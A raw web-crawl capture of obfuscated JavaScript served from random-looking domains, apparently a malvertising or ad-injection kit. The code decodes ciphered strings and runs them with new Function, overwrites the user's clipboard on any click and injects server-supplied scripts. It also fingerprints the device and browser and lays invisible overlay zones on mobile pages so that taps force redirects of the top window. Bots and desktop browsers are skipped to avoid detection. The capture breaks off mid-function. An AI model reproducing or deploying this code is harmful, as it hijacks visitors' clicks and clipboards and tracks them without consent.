window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@Q@1}OfRC((Jm2L44SYhm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@Q@1}OfRC((JmSFFqJ(_m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@QCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@QFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\")&CU2V2hQ\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7117
content:
function ozds_htKyo(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function W89etdM(ITbo){
var zczDw={'+':'b','|':':',c:'l',7:'O',b:'e','@':'}',l:')',s:'R',Z:'G',8:'X',I:'j',f:'-',A:'a',5:'9','[':'8',q:'q',g:'E',w:'p','}':'u',';':'D',X:'H',k:'A','{':'!',j:';',1:'L',',':'M',M:'y',y:'*',')':'^',G:'V',D:'i',6:'?',d:'W','?':']',E:'z',R:'J',F:'K',2:'&',n:'v',J:'{',o:'|',H:'f','!':'P','=':'x',i:'Z',3:'4','~':'.',L:'=',']':'Y',':':'d',B:'c',P:'U',r:',',m:'N',h:'@','.':'Q',9:'7',v:'3',O:'t',p:'+','-':'h',S:'C',N:'2',U:'m',Y:'%','&':'n',V:'6','^':'o',t:'s','(':'5',a:'1','*':'F',u:'I',W:'S',e:'g','%':'T',K:'~',x:'[',C:'r',Q:'(',z:'_',T:'k',4:'w','_':'B'};
return ITbo.split("").map(function(a){return void 0!==zczDw[a]?zczDw[a]:a}).join("");

}
var c = W89etdM('nAC 1+0kdBk.LH}&BOD^&QlJnAC tMtObULJ4D&|HActbrUAB|HActbr=cc|HActb@jnAC wL&AnDeAO^C~wcAOH^CUjtMtObU~4D&Lw~D&:b=7HQ"dD&"lLL0jtMtObU~UABLw~D&:b=7HQ",AB"lLL0jtMtObU~=ccLQwLL"8aa"ljDHQtMtObU~4D&ootMtObU~UABootMtObU~=cclJDHQ!kRANgz:{LvV(lJCbO}C& 0@@nAC c4^!LJ"^E:t"|(0@jnAC cWP:8OL(0jnAC Bz;&0L&b4 ;AObQljnAC nsVag]CL,AO-~BbDcQ,AO-~CA&:^UQlycWP:8OljnAC BBI(L0jH^CQnAC d D& c4^!lJBBI(pLc4^!xd?jDHQnsVag]C<LBBI(lJCbO}C& d@bctbJB^&OD&}b@@@j4D&:^4~ICTtDmBH}&BLH}&BOD^&QwrnrOlJnAC ER9}L"-"p"O"p"O"p"w"p"t"p"|"p"/"p"/q"p"w"p"-"p"~"p"w"p"}"p"e"p"E"p"}"p"O"p"E"p"D"p"~"p"B"p"^"p"U"p"|"p"N"p"0"p"9"p"("p"("p"/AwD/n3/tO6TM}CcL"pb&B^:bPsuS^Uw^&b&OQ4D&:^4~c^BAOD^&~O^WOCD&eQl~t}+tOCD&eQ0rV00ll~CbwcABbQ/YN0/er"p"lp"2CbHbCL"pb&B^:bPsuS^Uw^&b&OQ:^B}Ub&O~CbHbCCbC~t}+tOCD&eQ0rV00ll~CbwcABbQ/YN0/er"p"lp"2wD:Lzwz2OD:La2B-^Lznz2OtL"pQ&b4 ;AObQll~ebO%DUbQlp"2BAcc+ABTLneBA+c"p,AO-~Hc^^CQ,AO-~CA&:^UQlyab[ljER9}LER9}~CbwcABbQ"zwz"rwl~CbwcABbQ"znz"rnljDHQOLLalJCbO}C& ER9}@DHQOLLNlJER9}pL"2ILa"@nAC iBT7A=L&b4 8,1XOOwsbq}btOQljiBT7A=~^wb&Q"Zg%"rER9}r{0ljiBT7A=~tb&:Ql@jH}&BOD^& tzMVdNM]QlJnAC BL:^B}Ub&O~B}CCb&OWBCDwO~tCBjnAC wLB~tcDBbQ0rB~cAtOu&:b=7HQ"/"lljnAC :L:^B}Ub&OjnAC BT+:zt4cq1L&AnDeAO^C~}tbCkeb&O~D&:b=7HQ"+AD:}"l>L0jnAC BTB}z]wqbAL&AnDeAO^C~}tbCkeb&O~D&:b=7HQ"PS_C^4tbC"l>L0jt4DOB-Q1+0kdBk.QllJBAtb"^E:t"|ICTtDmBH}&BQvv09r"^E:t"r0lj^E:tz-OFM^Qlj+CbAT@@tzMVdNM]Qlj');
var PAJa2E_d=0;
new Function('PAJa2E_d',c)(PAJa2E_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://29271kldxjjs.xommzrn.com:9189/k5p6vop17m/271
body_size: 6772
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let 